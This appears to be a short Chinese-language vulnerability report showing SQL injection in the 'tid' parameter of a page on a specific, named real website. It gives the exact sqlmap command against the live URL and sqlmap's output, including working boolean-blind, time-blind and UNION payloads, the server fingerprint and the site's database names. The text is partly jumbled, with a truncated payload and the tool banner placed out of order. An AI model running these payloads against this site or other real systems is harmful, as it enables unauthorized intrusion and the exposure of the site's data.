 通过 sqlmap 和手工测试即可查看到数据库 语句如下：sqlmap
-u
"http://www.npsel.com/web/cn/yewu.php?tid=2&pid=
5" --dbs –batch
Parameter: tid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=2) AND 2344=2344 AND (8579=8579&pid=5
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: tid=2) AND (SELECT 4076 FROM (SELECT(SLEEP(5)))qAWB) AND (7017=7017&pid=5
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: tid=2) UNION ALL SELECT CONCAT(0x716b7a7a71,0x674b536d45577870564767715946694d536b41
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&pid=5
---
[09:37:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[09:37:05] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] npsel_rswl_cc
[*] test
# lone0x0 @ lone0x0mbp in ~ [9:36:23]
$ sqlmap -u "http://www.npsel.com/web/cn/yewu.php?tid=2&pid=5" --dbs --batch
{1.7.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
Developers assume no liability and are not responsible for any misuse or damage caused by
[*] starting @ 09:37:03 /2023-04-27/